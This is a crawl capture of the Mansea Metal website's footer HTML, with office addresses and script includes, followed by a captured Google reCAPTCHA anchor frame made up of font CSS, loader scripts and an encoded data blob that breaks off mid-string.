        <svg xmlns='http://www.w3.org/2000/svg' width='26' height='25' viewBox='0 0 26 25'><g id='Group_323' data-name='Group 323' transform='translate(-1751 -436)'><g id='Group_33' data-name='Group 33' transform='translate(723 -4586)'><g id='Ellipse_14' data-name='Ellipse 14' transform='translate(1028 5022)' fill='none' stroke='currentColor' stroke-width='1'><ellipse cx='13' cy='12.5' rx='13' ry='12.5' stroke='none'/><ellipse cx='13' cy='12.5' rx='12.5' ry='12' fill='none'/></g></g><path id='Asset_2' data-name='Asset 2' d='M14.812,2.567A2.642,2.642,0,0,0,12.4.16a77.486,77.486,0,0,0-9.946,0A2.641,2.641,0,0,0,.04,2.567c-.056,1.71-.056,3.415,0,5.125A2.641,2.641,0,0,0,2.453,10.1a77.486,77.486,0,0,0,9.946,0,2.64,2.64,0,0,0,2.413-2.407c.056-1.71.056-3.415,0-5.124Zm-6.9,3.67L6,7.345V2.914L7.917,4.021,9.835,5.129,7.917,6.236Z' transform='translate(1756.574 443.371)' fill='currentColor'/></g></svg>      </span>
    </a>
  </div>          </div>
          <div class="cell small-12">
            <nav class="footer-links">
              <ul>
              <li class="menu-bottom_menu-item  np-2"><a class="menu-bottom_nav-link" href="https://www.manseametal.com/about.html" >About</a></li><li class="menu-bottom_menu-item  np-15"><a class="menu-bottom_nav-link" href="https://www.manseametal.com/resources.html" >Resources</a>																																																								</li><li class="menu-bottom_menu-item  np-718"><a class="menu-bottom_nav-link" href="https://www.manseametal.com/gallery.html" >Gallery</a></li><li class="menu-bottom_menu-item  np-4"><a class="menu-bottom_nav-link" href="https://www.manseametal.com/contact-us.html" >Contact</a></li>              </ul>
            </nav>
            <hr>
          </div>
                      <div class="cell small-12">
              <div class="footer-locations"> <div class="footer-location"><a class="address footer-link" href="https://goo.gl/maps/swGcm61Fk1Ly82b67" target="_blank"><span>WINCHESTER, KY</span>925 Rolling Hills Lane<br> Winchester, KY 40391</a> <a class="phone footer-link" href="tel:859-744-4475">(859) 744-4475</a></div> <div class="footer-location"><a class="address footer-link" href="https://maps.app.goo.gl/pEgd8puvy4M87hxK6" target="_blank"><span>WALTON, KY</span>13113 Apex Drive<br> Walton, KY 41094</a> <a class="phone footer-link" href="tel:859-485-1928">(859) 485-1928</a></div> <div class="footer-location"><a class="address footer-link" href="https://goo.gl/maps/oMGHVatN7Uk13Ehv9" target="_blank"><span>MT. ZION, IL</span>1181 S.R. 121<br> Mt. Zion, IL 62549</a> <a class="phone footer-link" href="tel:217-864-5835">(217) 864-5835</a></div> <div class="footer-location"><a class="address footer-link" href="https://goo.gl/maps/FZbGQizgEuiJtyNn7" target="_blank"><span>DAYTON, OH</span>4799 Salem Ave<br> Dayton, OH 45416</a> <a class="phone footer-link" href="tel:937-503-2457">(937) 503-2457</a></div> </div>            </div>
                  </div>
      </div>
    </div>
  </div>
</section>
<div class="hlm-footer">
  <div class="grid-x grid-padding-x align-middle align-center text-center">
    <div class="cell xlarge-7 large-auto small-12 large-order-2">
      <div class="footer-copyright">
        The contents of this webpage are Copyright &copy; 2026 Mansea Metal. All Rights Reserved. <a href="/privacy.html" class="privacy">Privacy</a>
      </div>

      
          </div>
  </div>
</div>
  </div>
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
  <script>
    /*jQuery CDN backup */
    window.jQuery || document.write('<script src="js/jquery-3.6.0.min.js">\x3C/script>')
  </script>

  <script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

  <script src="/js/site.min.js?v=1759545267678"></script>
  <script src="https://cdn.jsdelivr.net/npm/@fancyapps/ui@4.0/dist/fancybox.umd.js"></script>

    </body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cubWFuc2VhbWV0YWwuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=a2ous6pqd8pb
body_size: 48600
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="egaK55wQ_ri2Kw9vx0D2Ow" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="egaK55wQ_ri2Kw9vx0D2Ow">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="egaK55wQ_ri2Kw9vx0D2Ow">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wphhHQFjWUNGUEtxMG7Ch0/Cg8KSGC3DgAPDqwTCoybDuA/[base64]/[base64]/DkV/DnkgfP8OGw6lqRMK7DxbCkHnDigdBw7tMMR3DqsKFwqw6wpvDi13Dml5bKQ1ZNMOzVRA+w7ZrEsOiw5dswrpHSBslw7gQw4rDo8OWLcOVw5fCkjXDhk8yWlHDpcKuNDtgw4XCrTfCr8KPwoQBaxvDmMO8DXPCr8O1JmQ/[base64]/wpRmw4PDmzLDoh4vB8OEBsOwTylnwqcaaMK2AsO5eT5lFn7DnwPDlkTCozvDo8OsWMOswo3DqjRswpMtTsKiEQfCrcOOw4RQXVVxw7I7w5ZcYMOIwpsIIl/DlyQ2wrp/wrQ0dnEpw6nDqMOmR3/[base64]/T8O4My8AUcOSB8OLJzTCoiMkP2t1FSM+EsKGwotkw7wswqfDsMOHPcKre8O6w6/ChsOHclPDrMKFw4XDojgIwqtEw4/DrMK2GcKvDsOFbgJSwrNGW8OLO109wpbDlDLDumhXw6hoOWfDi8KXA0BJOTfDhcOgwqIjFMKmw7PCvMKFwp/[base64]/DmMKhLWEjwqZqHXIaw6LDjXoGOgbCncKHIsKWOknDmcOnR8OvcMK3QELDoBHDuMO5I3d3ecOcQ8KdwrTDl0vDv2tZwpbDhMOfYcOZw7DCnn/DscO2w7zDssK0OMOpwrfDkQtSw6ZGMMK0w6/DrXxufknCnVgQw6nCgcO7ZMK0w4PCgMK1CsK+wqdCaMOcM8KfL8KQSWp6wr06wpNKwrwPwoDDsmARwoVLdz3CnGwjwqjDosOmL183QXdfSRzDocOawovDkBtaw4sSPDp9OH5Uwo4PfnQTFUIgIVfCpxBNw5vDuAbCn8KZw6vCpERjKGMowq7DrV/CnMOZw4Nvw55nw5HDv8KEwrkhfj/CtcKSwqQewrdFwo7CmMKew6nDpGFlZBZIw55jDEgHUgXDtcKQwp5Sc0VjUW8Rwo/[base64]/[base64]/CgMKpwqzCqErCgMO/DsK3w7/CundkeBA4ESHCscKHwr9uw6hEwqcdMsKjf8O1wrjCogfDiAAxwq8IMH3Dt8OXwq1aXRlEfMKXw4gdIsOoE0cnw5pBw55vI37Cj8OHw5/Cp8OGLAJBw43DosKBwpzDuinDk3XCv0jCvsOVwpMEw6wmwrHDmhbCgyomwr80WHDDmMKvYiPDvsKtEgPCmsOia8K2aTzDsMKGw7/CoksXNMOlw67Cg1E5w791wrfDlAMZw4cqRA0pdMOrwrFGw5s2w5UPDFV/w4QswoZkZX12D8O3w7fDskxrw6trSR4/fFXDhcOww6V2XMKAIsOtdMKFF